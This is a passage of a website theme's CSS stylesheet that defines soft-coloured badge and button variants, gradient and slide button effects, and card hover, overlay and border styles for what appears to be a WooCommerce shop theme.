  a.badge-bossanova-soft:hover, a.badge-bossanova-soft:focus {
    background-color: rgba(69, 43, 79, 0.2);
    color: #452B4F; }

.badge-denim-soft {
  background-color: rgba(20, 110, 207, 0.1);
  color: #146ECF; }
  a.badge-denim-soft:hover, a.badge-denim-soft:focus {
    background-color: rgba(20, 110, 207, 0.2);
    color: #146ECF; }

.badge-turbo-soft {
  background-color: rgba(254, 184, 0, 0.1);
  color: #FEB800; }
  a.badge-turbo-soft:hover, a.badge-turbo-soft:focus {
    background-color: rgba(254, 184, 0, 0.2);
    color: #FEB800; }

.badge-bright-sun-soft {
  background-color: rgba(255, 212, 56, 0.1);
  color: #FFD438; }
  a.badge-bright-sun-soft:hover, a.badge-bright-sun-soft:focus {
    background-color: rgba(255, 212, 56, 0.2);
    color: #FFD438; }

.badge-shark-soft {
  background-color: rgba(40, 42, 46, 0.1);
  color: #282A2E; }
  a.badge-shark-soft:hover, a.badge-shark-soft:focus {
    background-color: rgba(40, 42, 46, 0.2);
    color: #282A2E; }

.badge-dodger-soft {
  background-color: rgba(55, 125, 255, 0.1);
  color: #377DFF; }
  a.badge-dodger-soft:hover, a.badge-dodger-soft:focus {
    background-color: rgba(55, 125, 255, 0.2);
    color: #377DFF; }

.badge-cloud-burst-soft {
  background-color: rgba(33, 50, 91, 0.1);
  color: #21325B; }
  a.badge-cloud-burst-soft:hover, a.badge-cloud-burst-soft:focus {
    background-color: rgba(33, 50, 91, 0.2);
    color: #21325B; }

.badge-porsche-soft {
  background-color: rgba(240, 178, 107, 0.1);
  color: #F0B26B; }
  a.badge-porsche-soft:hover, a.badge-porsche-soft:focus {
    background-color: rgba(240, 178, 107, 0.2);
    color: #F0B26B; }

.badge-biscay-soft {
  background-color: rgba(24, 63, 99, 0.1);
  color: #183F63; }
  a.badge-biscay-soft:hover, a.badge-biscay-soft:focus {
    background-color: rgba(24, 63, 99, 0.2);
    color: #183F63; }

.badge-mongoose-soft {
  background-color: rgba(189, 165, 136, 0.1);
  color: #BDA588; }
  a.badge-mongoose-soft:hover, a.badge-mongoose-soft:focus {
    background-color: rgba(189, 165, 136, 0.2);
    color: #BDA588; }

.badge-ebony-soft {
  background-color: rgba(37, 40, 55, 0.1);
  color: #252837; }
  a.badge-ebony-soft:hover, a.badge-ebony-soft:focus {
    background-color: rgba(37, 40, 55, 0.2);
    color: #252837; }

.badge-alizarin-soft {
  background-color: rgba(235, 28, 36, 0.1);
  color: #EB1C24; }
  a.badge-alizarin-soft:hover, a.badge-alizarin-soft:focus {
    background-color: rgba(235, 28, 36, 0.2);
    color: #EB1C24; }

.badge-chestnut-soft {
  background-color: rgba(207, 87, 75, 0.1);
  color: #CF574B; }
  a.badge-chestnut-soft:hover, a.badge-chestnut-soft:focus {
    background-color: rgba(207, 87, 75, 0.2);
    color: #CF574B; }

.badge-portgore-soft {
  background-color: rgba(33, 32, 65, 0.1);
  color: #212041; }
  a.badge-portgore-soft:hover, a.badge-portgore-soft:focus {
    background-color: rgba(33, 32, 65, 0.2);
    color: #212041; }

.badge-gray-700-soft {
  background-color: rgba(148, 157, 166, 0.1);
  color: #949DA6; }
  a.badge-gray-700-soft:hover, a.badge-gray-700-soft:focus {
    background-color: rgba(148, 157, 166, 0.2);
    color: #949DA6; }

.badge-gray-600 {
  background-color: #8C98A4;
  color: #FFFFFF; }

.badge-lg {
  padding: 0.7em 1.15em; }

.badge-rounded-circle {
  height: calc(1em + 0.5rem);
  padding-left: 0.25rem;
  padding-right: 0.25rem;
  border-radius: 10rem; }
  .badge-rounded-circle > * {
    display: block;
    width: 1em; }
  .badge-rounded-circle.badge-lg {
    height: calc(1em + 1.4em);
    padding-left: 0.7em;
    padding-right: 0.7em; }

.badge-float, .card-float {
  position: absolute;
  z-index: 100; }

.badge-float-outside {
  top: -.5rem;
  right: -.5rem; }

.badge-float-inside {
  top: 1rem;
  right: 1rem; }

.badge-white-soft.active {
  background-color: #FFFFFF;
  color: #090761; }
  .badge-white-soft.active:hover, .badge-white-soft.active:focus {
    background-color: #f2f2f2;
    color: #090761; }

.badge-secondary-soft.active {
  background-color: #090761;
  color: #FFFFFF; }
  .badge-secondary-soft.active:hover, .badge-secondary-soft.active:focus {
    background-color: #070549;
    color: #FFFFFF; }

.breadcrumb-item {
  font-size: 0.875rem; }
  .breadcrumb-item + .breadcrumb-item::before {
    content: "/"; }

.breadcrumb-scroll {
  display: -webkit-box;
  display: flex;
  flex-wrap: nowrap;
  overflow-y: auto; }
  .breadcrumb-scroll .breadcrumb-item {
    white-space: nowrap; }
  .breadcrumb-scroll::-webkit-scrollbar {
    display: none; }

.btn > img, form.woocommerce-checkout .place-order .button > img, .shop_table.cart input.button > img, .cart-collaterals .checkout-button > img {
  max-height: 1em;
  width: auto; }

.btn:not([class*="btn-outline"]), form.woocommerce-checkout .place-order .button:not([class*="btn-outline"]), .shop_table.cart input.button:not([class*="btn-outline"]), .cart-collaterals .checkout-button:not([class*="btn-outline"]) {
  border-color: transparent !important; }

.btn-xs {
  padding: 0.25rem 0.625rem;
  font-size: 0.875rem; }

/* Wide */
.btn-wide, .shop_table.cart .coupon input.button {
  min-width: 12.5rem; }

.btn-sm-wide {
  min-width: 11.25rem; }

.btn-x-wide {
  min-width: 11.25rem; }
  @media (min-width: 768px) {
    .btn-x-wide {
      min-width: 15.375rem; } }

.btn-white {
  background-color: #FFFFFF;
  color: #090761; }
  .btn-white:hover, .btn-white:focus {
    background-color: #FFFFFF;
    color: #070549; }
  .btn-white.active {
    background-color: #f2f2f2;
    color: #070549; }

.btn-group .btn-white {
  border-color: #D9E2EF !important;
  color: #8C98A4; }
  .btn-group .btn-white.active {
    background-color: #f2f2f2;
    color: #7e8b99;
    box-shadow: none; }

.btn-gray-300-20 {
  background-color: rgba(217, 226, 239, 0.2);
  color: #FFFFFF; }
  .btn-gray-300-20:hover, .btn-gray-300-20:focus {
    background-color: rgba(217, 226, 239, 0.25);
    color: #FFFFFF; }
  .btn-gray-300-20.active {
    background-color: rgba(217, 226, 239, 0.25);
    color: #FFFFFF; }

.btn-gray-400 {
  background-color: #C6D3E6;
  color: #FFFFFF; }
  .btn-gray-400:hover, .btn-gray-400:focus {
    background-color: #b4c5de;
    color: #f2f2f2; }
  .btn-gray-400.active {
    background-color: #b4c5de;
    color: #f2f2f2; }

.btn-gray-400-10 {
  background-color: rgba(198, 211, 230, 0.1);
  color: #FFFFFF; }
  .btn-gray-400-10:hover, .btn-gray-400-10:focus {
    background-color: rgba(198, 211, 230, 0.15);
    color: #FFFFFF; }
  .btn-gray-400-10.active {
    background-color: rgba(198, 211, 230, 0.15);
    color: #FFFFFF; }

.btn-outline-white {
  border-color: #D9E2EF;
  color: #77838F; }
  .btn-outline-white:hover, .btn-outline-white:focus {
    background-color: #f2f2f2;
    border-color: #C6D3E6;
    color: #77838F; }
  .btn-outline-white.active {
    background-color: #f2f2f2;
    border-color: #C6D3E6;
    color: #77838F; }

.btn-outline-gray-300 {
  border-color: #D9E2EF;
  color: #090761; }
  .btn-outline-gray-300:hover, .btn-outline-gray-300:focus {
    background-color: #090761;
    border-color: #090761;
    color: #FFFFFF; }
  .btn-outline-gray-300.active {
    background-color: #090761;
    border-color: #090761;
    color: #FFFFFF; }

.btn-primary-soft {
  background-color: rgba(9, 7, 97, 0.1);
  color: #090761; }
  .btn-primary-soft:hover, .btn-primary-soft:focus {
    background-color: rgba(9, 7, 97, 0.15);
    color: #090761; }
  .btn-primary-soft.active {
    background-color: rgba(9, 7, 97, 0.15);
    color: #090761; }

.btn-secondary-soft {
  background-color: rgba(148, 157, 166, 0.1);
  color: #949DA6; }
  .btn-secondary-soft:hover, .btn-secondary-soft:focus {
    background-color: rgba(148, 157, 166, 0.15);
    color: #949DA6; }
  .btn-secondary-soft.active {
    background-color: rgba(148, 157, 166, 0.15);
    color: #949DA6; }

.btn-success-soft {
  background-color: rgba(222, 242, 215, 0.1);
  color: #DEF2D7; }
  .btn-success-soft:hover, .btn-success-soft:focus {
    background-color: rgba(222, 242, 215, 0.15);
    color: #DEF2D7; }
  .btn-success-soft.active {
    background-color: rgba(222, 242, 215, 0.15);
    color: #DEF2D7; }

.btn-info-soft {
  background-color: rgba(205, 233, 246, 0.1);
  color: #CDE9F6; }
  .btn-info-soft:hover, .btn-info-soft:focus {
    background-color: rgba(205, 233, 246, 0.15);
    color: #CDE9F6; }
  .btn-info-soft.active {
    background-color: rgba(205, 233, 246, 0.15);
    color: #CDE9F6; }

.btn-warning-soft {
  background-color: rgba(247, 243, 215, 0.1);
  color: #F7F3D7; }
  .btn-warning-soft:hover, .btn-warning-soft:focus {
    background-color: rgba(247, 243, 215, 0.15);
    color: #F7F3D7; }
  .btn-warning-soft.active {
    background-color: rgba(247, 243, 215, 0.15);
    color: #F7F3D7; }

.btn-danger-soft {
  background-color: rgba(236, 200, 197, 0.1);
  color: #ECC8C5; }
  .btn-danger-soft:hover, .btn-danger-soft:focus {
    background-color: rgba(236, 200, 197, 0.15);
    color: #ECC8C5; }
  .btn-danger-soft.active {
    background-color: rgba(236, 200, 197, 0.15);
    color: #ECC8C5; }

.btn-light-soft {
  background-color: rgba(247, 249, 251, 0.1);
  color: #F7F9FB; }
  .btn-light-soft:hover, .btn-light-soft:focus {
    background-color: rgba(247, 249, 251, 0.15);
    color: #F7F9FB; }
  .btn-light-soft.active {
    background-color: rgba(247, 249, 251, 0.15);
    color: #F7F9FB; }

.btn-dark-soft {
  background-color: rgba(47, 45, 81, 0.1);
  color: #2F2D51; }
  .btn-dark-soft:hover, .btn-dark-soft:focus {
    background-color: rgba(47, 45, 81, 0.15);
    color: #2F2D51; }
  .btn-dark-soft.active {
    background-color: rgba(47, 45, 81, 0.15);
    color: #2F2D51; }

.btn-primary-desat-soft {
  background-color: rgba(108, 138, 236, 0.1);
  color: #6C8AEC; }
  .btn-primary-desat-soft:hover, .btn-primary-desat-soft:focus {
    background-color: rgba(108, 138, 236, 0.15);
    color: #6C8AEC; }
  .btn-primary-desat-soft.active {
    background-color: rgba(108, 138, 236, 0.15);
    color: #6C8AEC; }

.btn-black-soft {
  background-color: rgba(22, 28, 45, 0.1);
  color: #161C2D; }
  .btn-black-soft:hover, .btn-black-soft:focus {
    background-color: rgba(22, 28, 45, 0.15);
    color: #161C2D; }
  .btn-black-soft.active {
    background-color: rgba(22, 28, 45, 0.15);
    color: #161C2D; }

.btn-gray-200-soft {
  background-color: rgba(231, 231, 236, 0.1);
  color: #E7E7EC; }
  .btn-gray-200-soft:hover, .btn-gray-200-soft:focus {
    background-color: rgba(231, 231, 236, 0.15);
    color: #E7E7EC; }
  .btn-gray-200-soft.active {
    background-color: rgba(231, 231, 236, 0.15);
    color: #E7E7EC; }

.btn-gray-800-soft {
  background-color: rgba(119, 131, 143, 0.1);
  color: #77838F; }
  .btn-gray-800-soft:hover, .btn-gray-800-soft:focus {
    background-color: rgba(119, 131, 143, 0.15);
    color: #77838F; }
  .btn-gray-800-soft.active {
    background-color: rgba(119, 131, 143, 0.15);
    color: #77838F; }

.btn-white-soft {
  background-color: rgba(255, 255, 255, 0.1);
  color: #FFFFFF; }
  .btn-white-soft:hover, .btn-white-soft:focus {
    background-color: rgba(255, 255, 255, 0.15);
    color: #FFFFFF; }
  .btn-white-soft.active {
    background-color: rgba(255, 255, 255, 0.15);
    color: #FFFFFF; }

.btn-orange-soft {
  background-color: rgba(255, 199, 139, 0.1);
  color: #FFC78B; }
  .btn-orange-soft:hover, .btn-orange-soft:focus {
    background-color: rgba(255, 199, 139, 0.15);
    color: #FFC78B; }
  .btn-orange-soft.active {
    background-color: rgba(255, 199, 139, 0.15);
    color: #FFC78B; }

.btn-blue-soft {
  background-color: rgba(25, 110, 205, 0.1);
  color: #196ECD; }
  .btn-blue-soft:hover, .btn-blue-soft:focus {
    background-color: rgba(25, 110, 205, 0.15);
    color: #196ECD; }
  .btn-blue-soft.active {
    background-color: rgba(25, 110, 205, 0.15);
    color: #196ECD; }

.btn-purple-soft {
  background-color: rgba(184, 178, 253, 0.1);
  color: #B8B2FD; }
  .btn-purple-soft:hover, .btn-purple-soft:focus {
    background-color: rgba(184, 178, 253, 0.15);
    color: #B8B2FD; }
  .btn-purple-soft.active {
    background-color: rgba(184, 178, 253, 0.15);
    color: #B8B2FD; }

.btn-teal-soft {
  background-color: rgba(74, 143, 159, 0.1);
  color: #4A8F9F; }
  .btn-teal-soft:hover, .btn-teal-soft:focus {
    background-color: rgba(74, 143, 159, 0.15);
    color: #4A8F9F; }
  .btn-teal-soft.active {
    background-color: rgba(74, 143, 159, 0.15);
    color: #4A8F9F; }

.btn-ice-soft {
  background-color: rgba(156, 246, 219, 0.1);
  color: #9CF6DB; }
  .btn-ice-soft:hover, .btn-ice-soft:focus {
    background-color: rgba(156, 246, 219, 0.15);
    color: #9CF6DB; }
  .btn-ice-soft.active {
    background-color: rgba(156, 246, 219, 0.15);
    color: #9CF6DB; }

.btn-cyan-soft {
  background-color: rgba(158, 243, 246, 0.1);
  color: #9EF3F6; }
  .btn-cyan-soft:hover, .btn-cyan-soft:focus {
    background-color: rgba(158, 243, 246, 0.15);
    color: #9EF3F6; }
  .btn-cyan-soft.active {
    background-color: rgba(158, 243, 246, 0.15);
    color: #9EF3F6; }

.btn-helio-soft {
  background-color: rgba(178, 83, 246, 0.1);
  color: #B253F6; }
  .btn-helio-soft:hover, .btn-helio-soft:focus {
    background-color: rgba(178, 83, 246, 0.15);
    color: #B253F6; }
  .btn-helio-soft.active {
    background-color: rgba(178, 83, 246, 0.15);
    color: #B253F6; }

.btn-white-ice-soft {
  background-color: rgba(240, 253, 248, 0.1);
  color: #F0FDF8; }
  .btn-white-ice-soft:hover, .btn-white-ice-soft:focus {
    background-color: rgba(240, 253, 248, 0.15);
    color: #F0FDF8; }
  .btn-white-ice-soft.active {
    background-color: rgba(240, 253, 248, 0.15);
    color: #F0FDF8; }

.btn-tropaz-soft {
  background-color: rgba(45, 79, 147, 0.1);
  color: #2D4F93; }
  .btn-tropaz-soft:hover, .btn-tropaz-soft:focus {
    background-color: rgba(45, 79, 147, 0.15);
    color: #2D4F93; }
  .btn-tropaz-soft.active {
    background-color: rgba(45, 79, 147, 0.15);
    color: #2D4F93; }

.btn-roman-soft {
  background-color: rgba(224, 104, 92, 0.1);
  color: #E0685C; }
  .btn-roman-soft:hover, .btn-roman-soft:focus {
    background-color: rgba(224, 104, 92, 0.15);
    color: #E0685C; }
  .btn-roman-soft.active {
    background-color: rgba(224, 104, 92, 0.15);
    color: #E0685C; }

.btn-tangerine-soft {
  background-color: rgba(255, 149, 116, 0.1);
  color: #FF9574; }
  .btn-tangerine-soft:hover, .btn-tangerine-soft:focus {
    background-color: rgba(255, 149, 116, 0.15);
    color: #FF9574; }
  .btn-tangerine-soft.active {
    background-color: rgba(255, 149, 116, 0.15);
    color: #FF9574; }

.btn-gigas-soft {
  background-color: rgba(78, 53, 163, 0.1);
  color: #4E35A3; }
  .btn-gigas-soft:hover, .btn-gigas-soft:focus {
    background-color: rgba(78, 53, 163, 0.15);
    color: #4E35A3; }
  .btn-gigas-soft.active {
    background-color: rgba(78, 53, 163, 0.15);
    color: #4E35A3; }

.btn-lavender-soft {
  background-color: rgba(255, 235, 241, 0.1);
  color: #ffebf1; }
  .btn-lavender-soft:hover, .btn-lavender-soft:focus {
    background-color: rgba(255, 235, 241, 0.15);
    color: #ffebf1; }
  .btn-lavender-soft.active {
    background-color: rgba(255, 235, 241, 0.15);
    color: #ffebf1; }

.btn-sienna-soft {
  background-color: rgba(231, 100, 62, 0.1);
  color: #E7643E; }
  .btn-sienna-soft:hover, .btn-sienna-soft:focus {
    background-color: rgba(231, 100, 62, 0.15);
    color: #E7643E; }
  .btn-sienna-soft.active {
    background-color: rgba(231, 100, 62, 0.15);
    color: #E7643E; }

.btn-coral-soft {
  background-color: rgba(254, 128, 93, 0.1);
  color: #FE805D; }
  .btn-coral-soft:hover, .btn-coral-soft:focus {
    background-color: rgba(254, 128, 93, 0.15);
    color: #FE805D; }
  .btn-coral-soft.active {
    background-color: rgba(254, 128, 93, 0.15);
    color: #FE805D; }

.btn-catskill-soft {
  background-color: rgba(249, 251, 252, 0.1);
  color: #F9FBFC; }
  .btn-catskill-soft:hover, .btn-catskill-soft:focus {
    background-color: rgba(249, 251, 252, 0.15);
    color: #F9FBFC; }
  .btn-catskill-soft.active {
    background-color: rgba(249, 251, 252, 0.15);
    color: #F9FBFC; }

.btn-bossanova-soft {
  background-color: rgba(69, 43, 79, 0.1);
  color: #452B4F; }
  .btn-bossanova-soft:hover, .btn-bossanova-soft:focus {
    background-color: rgba(69, 43, 79, 0.15);
    color: #452B4F; }
  .btn-bossanova-soft.active {
    background-color: rgba(69, 43, 79, 0.15);
    color: #452B4F; }

.btn-denim-soft {
  background-color: rgba(20, 110, 207, 0.1);
  color: #146ECF; }
  .btn-denim-soft:hover, .btn-denim-soft:focus {
    background-color: rgba(20, 110, 207, 0.15);
    color: #146ECF; }
  .btn-denim-soft.active {
    background-color: rgba(20, 110, 207, 0.15);
    color: #146ECF; }

.btn-turbo-soft {
  background-color: rgba(254, 184, 0, 0.1);
  color: #FEB800; }
  .btn-turbo-soft:hover, .btn-turbo-soft:focus {
    background-color: rgba(254, 184, 0, 0.15);
    color: #FEB800; }
  .btn-turbo-soft.active {
    background-color: rgba(254, 184, 0, 0.15);
    color: #FEB800; }

.btn-bright-sun-soft {
  background-color: rgba(255, 212, 56, 0.1);
  color: #FFD438; }
  .btn-bright-sun-soft:hover, .btn-bright-sun-soft:focus {
    background-color: rgba(255, 212, 56, 0.15);
    color: #FFD438; }
  .btn-bright-sun-soft.active {
    background-color: rgba(255, 212, 56, 0.15);
    color: #FFD438; }

.btn-shark-soft {
  background-color: rgba(40, 42, 46, 0.1);
  color: #282A2E; }
  .btn-shark-soft:hover, .btn-shark-soft:focus {
    background-color: rgba(40, 42, 46, 0.15);
    color: #282A2E; }
  .btn-shark-soft.active {
    background-color: rgba(40, 42, 46, 0.15);
    color: #282A2E; }

.btn-dodger-soft {
  background-color: rgba(55, 125, 255, 0.1);
  color: #377DFF; }
  .btn-dodger-soft:hover, .btn-dodger-soft:focus {
    background-color: rgba(55, 125, 255, 0.15);
    color: #377DFF; }
  .btn-dodger-soft.active {
    background-color: rgba(55, 125, 255, 0.15);
    color: #377DFF; }

.btn-cloud-burst-soft {
  background-color: rgba(33, 50, 91, 0.1);
  color: #21325B; }
  .btn-cloud-burst-soft:hover, .btn-cloud-burst-soft:focus {
    background-color: rgba(33, 50, 91, 0.15);
    color: #21325B; }
  .btn-cloud-burst-soft.active {
    background-color: rgba(33, 50, 91, 0.15);
    color: #21325B; }

.btn-porsche-soft {
  background-color: rgba(240, 178, 107, 0.1);
  color: #F0B26B; }
  .btn-porsche-soft:hover, .btn-porsche-soft:focus {
    background-color: rgba(240, 178, 107, 0.15);
    color: #F0B26B; }
  .btn-porsche-soft.active {
    background-color: rgba(240, 178, 107, 0.15);
    color: #F0B26B; }

.btn-biscay-soft {
  background-color: rgba(24, 63, 99, 0.1);
  color: #183F63; }
  .btn-biscay-soft:hover, .btn-biscay-soft:focus {
    background-color: rgba(24, 63, 99, 0.15);
    color: #183F63; }
  .btn-biscay-soft.active {
    background-color: rgba(24, 63, 99, 0.15);
    color: #183F63; }

.btn-mongoose-soft {
  background-color: rgba(189, 165, 136, 0.1);
  color: #BDA588; }
  .btn-mongoose-soft:hover, .btn-mongoose-soft:focus {
    background-color: rgba(189, 165, 136, 0.15);
    color: #BDA588; }
  .btn-mongoose-soft.active {
    background-color: rgba(189, 165, 136, 0.15);
    color: #BDA588; }

.btn-ebony-soft {
  background-color: rgba(37, 40, 55, 0.1);
  color: #252837; }
  .btn-ebony-soft:hover, .btn-ebony-soft:focus {
    background-color: rgba(37, 40, 55, 0.15);
    color: #252837; }
  .btn-ebony-soft.active {
    background-color: rgba(37, 40, 55, 0.15);
    color: #252837; }

.btn-alizarin-soft {
  background-color: rgba(235, 28, 36, 0.1);
  color: #EB1C24; }
  .btn-alizarin-soft:hover, .btn-alizarin-soft:focus {
    background-color: rgba(235, 28, 36, 0.15);
    color: #EB1C24; }
  .btn-alizarin-soft.active {
    background-color: rgba(235, 28, 36, 0.15);
    color: #EB1C24; }

.btn-chestnut-soft {
  background-color: rgba(207, 87, 75, 0.1);
  color: #CF574B; }
  .btn-chestnut-soft:hover, .btn-chestnut-soft:focus {
    background-color: rgba(207, 87, 75, 0.15);
    color: #CF574B; }
  .btn-chestnut-soft.active {
    background-color: rgba(207, 87, 75, 0.15);
    color: #CF574B; }

.btn-portgore-soft {
  background-color: rgba(33, 32, 65, 0.1);
  color: #212041; }
  .btn-portgore-soft:hover, .btn-portgore-soft:focus {
    background-color: rgba(33, 32, 65, 0.15);
    color: #212041; }
  .btn-portgore-soft.active {
    background-color: rgba(33, 32, 65, 0.15);
    color: #212041; }

.btn-pill {
  border-radius: 50rem; }

.btn-rounded-circle {
  padding-left: 1rem;
  padding-right: 1rem;
  border-radius: 50rem; }

.btn-rounded-circle > * {
  display: block;
  line-height: 1;
  width: 1em; }

.btn-rounded-circle.btn-lg, .btn-group-lg > .btn-rounded-circle.btn, form.woocommerce-checkout .place-order .btn-group-lg > .btn-rounded-circle.button, .shop_table.cart .btn-group-lg > input.btn-rounded-circle.button, .cart-collaterals .btn-group-lg > .btn-rounded-circle.checkout-button {
  padding-left: 1.122rem;
  padding-right: 1.122rem; }

.btn-rounded-circle.btn-sm, .btn-group-sm > .btn-rounded-circle.btn, form.woocommerce-checkout .place-order .btn-group-sm > .btn-rounded-circle.button, .cart-collaterals .btn-group-sm > .btn-rounded-circle.checkout-button, .shop_table.cart input.btn-rounded-circle.button {
  padding-left: 0.5625rem;
  padding-right: 0.5625rem; }

.btn-rounded-circle.btn-xs {
  padding-left: 0.25rem;
  padding-right: 0.25rem; }

.btn-gradient-1 {
  background: -webkit-gradient(linear, left top, right top, color-stop(0.26%, #FFA35A), color-stop(100.08%, #FF2574)) !important;
  background: linear-gradient(90deg, #FFA35A 0.26%, #FF2574 100.08%) !important; }
  .btn-gradient-1:hover, .btn-gradient-1:focus {
    background: -webkit-gradient(linear, left top, right top, color-stop(0.26%, #ff9541), color-stop(100.08%, #ff0c64)) !important;
    background: linear-gradient(90deg, #ff9541 0.26%, #ff0c64 100.08%) !important; }

.btn.slide-primary:not([class*="btn-outline"]), form.woocommerce-checkout .place-order .slide-primary.button:not([class*="btn-outline"]), .shop_table.cart input.slide-primary.button:not([class*="btn-outline"]), .cart-collaterals .slide-primary.checkout-button:not([class*="btn-outline"]) {
  border-color: #090761 !important; }

.btn.slide-white:not([class*="btn-outline"]), form.woocommerce-checkout .place-order .slide-white.button:not([class*="btn-outline"]), .shop_table.cart input.slide-white.button:not([class*="btn-outline"]), .cart-collaterals .slide-white.checkout-button:not([class*="btn-outline"]) {
  border-color: #FFFFFF !important; }

.slide-primary {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, transparent), color-stop(50%, #090761));
  background: linear-gradient(to left, transparent 50%, #090761 50%);
  border: 1px solid #090761;
  border-left: 6px solid #090761;
  color: #090761; }
  .slide-primary:hover, .slide-primary:focus {
    color: #FFFFFF; }

.slide-white {
  background: -webkit-gradient(linear, right top, left top, color-stop(50%, transparent), color-stop(50%, #FFFFFF));
  background: linear-gradient(to left, transparent 50%, #FFFFFF 50%);
  border: 1px solid #FFFFFF;
  border-left: 6px solid #FFFFFF;
  color: #FFFFFF; }
  .slide-white:hover, .slide-white:focus {
    color: #77838f; }

.btn-slide {
  background-size: 200% 100%;
  background-position: right bottom;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  -webkit-transition-property: inherit !important;
  transition-property: inherit !important; }
  .btn-slide:hover, .btn-slide:focus {
    background-position: left bottom; }

.card {
  position: relative;
  width: 100%;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

.card-header {
  background-color: transparent;
  border-bottom: 1px solid #E7E7EC; }

.card-body {
  display: block;
  -webkit-box-flex: 0;
          flex-grow: 0; }

.card-footer {
  background-color: unset; }

.card-body, .card-footer, .card-meta, .card-img, .card-img-top, .card-img-left, .card-img-right {
  position: relative;
  min-height: 1px; }

a.card, a.card-body, a.card-footer, a.card-meta {
  color: inherit; }
  a.card:hover, a.card-body:hover, a.card-footer:hover, a.card-meta:hover {
    text-decoration: none; }

.card-overlay-image::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: " ";
  border-radius: inherit;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }

.card-overlay-image::before {
  background-color: inherit; }

.card-overlay-image:hover::before, .card-overlay-image:focus::before {
  opacity: .8; }

.card-hover-image .hover-image {
  margin-bottom: .6rem;
  height: 0;
  opacity: 0;
  visibility: hidden;
  position: relative; }

.card-hover-image::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(254, 128, 93, 0.8);
  content: " ";
  opacity: 0;
  border-radius: inherit; }

.card-hover-image:hover .hover-image, .card-hover-image:focus .hover-image {
  height: auto;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }

.card-hover-image:hover::before, .card-hover-image:focus::before {
  opacity: 1; }

.card-hover {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }

.card-hover-overlay::before {
  content: " ";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #090761;
  opacity: 0;
  visibility: hidden;
  z-index: 1; }

.card-hover-overlay.coral::before {
  background: #FE805D; }

.card-hover-overlay.alizarin::before {
  background: #EB1C24; }

.card-hover-overlay.ebony::before {
  background: #252837;
  opacity: .9;
  visibility: visible;
  border-radius: inherit; }

.card-hover-overlay.ebony:hover::before {
  background: #EB1C24; }

.card-hover-overlay-gradient-1::before {
  background: -webkit-gradient(linear, left top, right top, color-stop(0.26%, #FFA35A), color-stop(100.08%, #FF2574));
  background: linear-gradient(90deg, #FFA35A 0.26%, #FF2574 100.08%); }

.card:hover .card-hover, .card:focus .card-hover {
  visibility: visible;
  opacity: 1; }

.card:hover .card-hover-overlay::before, .card:focus .card-hover-overlay::before {
  opacity: .8;
  visibility: visible; }

.card .card-hover-up {
  margin-bottom: 5rem !important; }

.card-border-hover {
  border-color: transparent !important; }
  .card-border-hover:hover, .card-border-hover:focus {
    border-color: #E7E7EC !important; }

.card-flush {
  background-color: unset; }

.card-flush > *:not(.card-btn) {
  padding-left: 0;
  padding-right: 0; }

.card-border {
  position: relative; }

.card-border-action {
  border: 1px solid #E7E7EC; }
  .card-border-action:hover, .card-border-action:focus {
    border-color: #090761; }

.card-border::after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  border-top-width: 2px;
  border-bottom-width: calc(0.25rem - 2px);
  border-top-style: solid;
  border-bottom-style: solid;
  border-top-color: inherit;
  border-bottom-color: transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem; }

.card-border-lg::after {
  border-top-width: 3px;
  border-bottom-width: calc(0.25rem - 3px); }

.card-border-xl::after {
  border-top-width: 4px;
  border-bottom-width: calc(0.25rem - 3px); }

@media (min-width: 768px) {
  .card-row .card-body {
    padding: 4rem 2.5rem; } }

@media (min-width: 768px) {
  .card-row .card-meta {
    padding-left: 2.5rem;
    padding-right: 2.5rem; } }

.card-img-right {
  border-radius: 0.25rem 0.25rem 0 0; }
  @media (min-width: 768px) {
    .card-img-right {
      border-radius: 0 0.25rem 0.25rem 0; } }

.card-img-left {
  border-radius: 0.25rem 0.25rem 0 0; }
  @media (min-width: 768px) {
    .card-img-left {
      border-radius: 0.25rem 0 0 0.25rem; } }

@media (min-width: 768px) {
  .card-img-slider {
    height: 100%;
    width: 100%; }
    .card-img-slider * {
      height: inherit !important;
      width: inherit !important; } }

.card-text-overlay {
  opacity: 0;
  visibility: hidden; }

.card:hover .card-text-overlay {
  opacity: 1;
  visibility: visible; }

.card-img-overlay {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  padding: 2rem; }

.card-img-overlay .card-body {
  margin: -2rem;
  margin-top: auto;
  border-bottom-right-radius: calc(0.25rem - 0px);
  border-bottom-left-radius: calc(0.25rem - 0px); }

.card-img-overlay-hover {
  overflow: hidden; }

.card-img-overlay-hover .card-body {
  -webkit-transform: translateY(110%);
          transform: translateY(110%);
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

.card-img-overlay-hover:hover .card-body {
  -webkit-transform: translateY(0);
          transform: translateY(0); }

@media (min-width: 576px) and (max-width: 767.98px) {
  .card-group {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
            flex-direction: column !important; }
    .card-group > .card {
      -webkit-box-flex: 1;
              flex: auto; } }

.card-meta {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
          align-items: center;
  padding: 0 2rem 1.5rem; }

.card-meta-divider {
  width: 100%;
  margin: 0 0 1.5rem; }

.card-btn:last-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.card-zoom {
  overflow: hidden !important;
  border-radius: inherit; }

.card-zoom > [class*="card-img"] {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-transform-origin: center center;
          transform-origin: center center; }

.card:hover > .card-zoom > [class*="card-img"] {
  -webkit-transform: scale(1.1);
          transform: scale(1.1); }

.card-list .list-link {
  position: relative; }

.card-list .list-link::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: -2rem;
  border-right: 2px solid #090761;
  display: none; }

.card-list .list-link:hover {
